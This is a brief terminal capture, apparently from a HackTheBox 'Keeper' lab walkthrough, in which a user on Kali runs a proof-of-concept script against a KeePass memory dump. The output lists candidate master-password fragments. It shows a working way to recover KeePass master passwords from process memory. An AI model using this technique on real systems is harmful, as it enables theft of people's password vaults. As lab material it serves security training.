 ┌──[kali@kali]-[192.168.71.129] ~/HackTheBox/Keeper/keepass-dump-masterkey
└─$ python3 ./poc.py KeePassDumpFull.dmp
2023-08-14 21:53:27,877 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de